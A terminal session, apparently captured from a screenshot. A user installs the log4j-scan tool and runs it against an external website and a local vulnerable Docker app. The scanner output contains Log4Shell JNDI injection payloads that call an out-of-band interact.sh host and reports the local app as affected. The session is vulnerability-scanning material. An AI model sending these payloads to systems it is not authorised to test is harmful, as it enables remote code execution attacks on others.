 shane@shane:~/Downloads/log4j-scan
docker logs -f vulnerable-app
shane@shane:~/Downloads/log4j-scan
ubuntu@shane: ~
✘ shane ~/Downloads git clone git@github.com:fullhunt/log4j-scan.git
Cloning into 'log4j-scan'...
remote: Enumerating objects: 233, done.
remote: Counting objects: 100% (167/167), done.
remote: Compressing objects: 100% (82/82), done.
remote: Total 233 (delta 117), reused 108 (delta 85), pack-reused 66
Receiving objects: 100% (233/233), 65.82 KiB | 286.00 KiB/s, done.
Resolving deltas: 100% (131/131), done.
shane ~/Downloads cd log4j-scan
shane ~/Downloads/log4j-scan master ls
Dockerfile FAQ.md headers-large.txt headers-minimal.txt headers.txt LICENSE.txt log4j-scan.py README.md requirements.txt
shane ~/Downloads/log4j-scan master pip3 install -r requirements.txt
DEPRECATION: Configuring installation scheme with distutils config files is deprecated and will no longer work in the near future. If you are using a Homebrew or Linuxbrew Python, please see discussion at https://github.com/Homebrew/homebr
ew-core/issues/76621
Requirement already satisfied: requests in /home/linuxbrew/.linuxbrew/lib/python3.9/site-packages (from -r requirements.txt (line 1)) (2.26.0)
Requirement already satisfied: termcolor in /home/linuxbrew/.linuxbrew/lib/python3.9/site-packages (from -r requirements.txt (line 2)) (1.1.0)
Requirement already satisfied: PyCryptodome in /home/linuxbrew/.linuxbrew/lib/python3.9/site-packages (from -r requirements.txt (line 3)) (3.12.0)
Requirement already satisfied: idna<4,>=2.5 in /home/linuxbrew/.linuxbrew/lib/python3.9/site-packages (from requests->-r requirements.txt (line 1)) (3.3)
Requirement already satisfied: urllib3<1.27,>=1.21.1 in /home/linuxbrew/.linuxbrew/lib/python3.9/site-packages (from requests->-r requirements.txt (line 1)) (1.26.7)
Requirement already satisfied: certifi>=2017.4.17 in /home/linuxbrew/.linuxbrew/lib/python3.9/site-packages (from requests->-r requirements.txt (line 1)) (2021.10.8)
Requirement already satisfied: charset-normalizer~=2.0.0 in /home/linuxbrew/.linuxbrew/lib/python3.9/site-packages (from requests->-r requirements.txt (line 1)) (2.0.9)
DEPRECATION: Configuring installation scheme with distutils config files is deprecated and will no longer work in the near future. If you are using a Homebrew or Linuxbrew Python, please see discussion at https://github.com/Homebrew/homebr
ew-core/issues/76621
shane ~/Downloads/log4j-scan master python3 log4j-scan.py -u "http://gaia.best"
[•] CVE-2021-44228 - Apache Log4j RCE Scanner
[•] Scanner provided by FullHunt.io - The Next-Gen Attack Surface Management Platform.
[•] Secure your External Attack Surface with FullHunt.io.
[•] Initiating DNS callback server (interact.sh).
[%] Checking for Log4j RCE CVE-2021-44228.
[•] URL: http://gaia.best
[•] URL: http://gaia.best | PAYLOAD: ${jndi:ldap://gaia.best.6gck0577ln26449085h5r84g448s9765l.interact.sh/ino0nno}
[•] Payloads sent to all URLs. Waiting for DNS OOB callbacks.
[•] Waiting...
[•] Targets do not seem to be vulnerable.
shane ~/Downloads/log4j-scan master python3 log4j-scan.py -u "http:localhost:9999"
[•] CVE-2021-44228 - Apache Log4j RCE Scanner
[•] Scanner provided by FullHunt.io - The Next-Gen Attack Surface Management Platform.
[•] Secure your External Attack Surface with FullHunt.io.
[•] Initiating DNS callback server (interact.sh).
[%] Checking for Log4j RCE CVE-2021-44228.
[•] URL: http:localhost:9999
[•] URL: http:localhost:9999 | PAYLOAD: ${jndi:ldap://http.8x4yf3i28p80436a9fq3irar805dejftl.interact.sh/e1zmgoj}
EXCEPTION: Invalid URL 'http:localhost:9999': No host supplied
[•] Payloads sent to all URLs. Waiting for DNS OOB callbacks.
[•] Waiting...
[•] Targets do not seem to be vulnerable.
shane ~/Downloads/log4j-scan master python3 log4j-scan.py -u "http://localhost:9999"
[•] CVE-2021-44228 - Apache Log4j RCE Scanner
[•] Scanner provided by FullHunt.io - The Next-Gen Attack Surface Management Platform.
[•] Secure your External Attack Surface with FullHunt.io.
[•] Initiating DNS callback server (interact.sh).
[%] Checking for Log4j RCE CVE-2021-44228.
[•] URL: http://localhost:9999
[•] URL: http://localhost:9999 | PAYLOAD: ${jndi:ldap://localhost.c018075d0g064k358osl8d5t732h1j6wu.interact.sh/zzc7wge}
[•] Payloads sent to all URLs. Waiting for DNS OOB callbacks.
[•] Waiting...
[!!!] Targets Affected
{"timestamp": "2021-12-26T12:44:47.844213496Z", "host": "localhost.c018075d0g064k358osl8d5t732h1j6wu.c018075d0g064k358osl8d5t732h1j6wu.interact.sh", "remote_address": "61.81.63.138"}
{"timestamp": "2021-12-26T12:44:48.002534351Z", "host": "localhost.c018075d0g064k358osl8d5t732h1j6wu.c018075d0g064k358osl8d5t732h1j6wu.interact.sh", "remote_address": "59.18.53.61"}
shane ~/Downloads/log4j-scan master